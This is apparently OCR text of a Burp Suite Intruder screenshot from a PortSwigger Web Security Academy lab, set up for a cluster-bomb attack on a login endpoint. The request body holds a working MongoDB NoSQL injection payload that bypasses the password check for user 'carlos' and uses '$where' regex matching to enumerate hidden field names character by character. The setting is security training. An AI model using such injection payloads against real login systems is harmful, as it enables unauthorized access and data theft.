 1
2 ×
+
Cluster bomb attack
Start attack
Target
https://0ae800f604de260481468f5900d3001e.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0ae800f604de260481468f5900d3001e.web-security-academy.net
3 Cookie: session=GT2cSN8cUN2TWFULEh3k6DH6rHrXvOwK
4 Content-Length: 89
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ae800f604de260481468f5900d3001e.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ae800f604de260481468f5900d3001e.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {"username":"carlos","password":{"$ne": "invalid"},"$where":"Object.keys(this)[4].match('^.{§0§}§a§.*')"}
Payloads
Payload position: 2 - a
Payload type: Simple list
Payload count: 64
Request count: 640
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
3
4
5
6
7
8
9
Add
Enter a new item
Add from list...
Payload processing
§ Payloads
Resource pool
Settings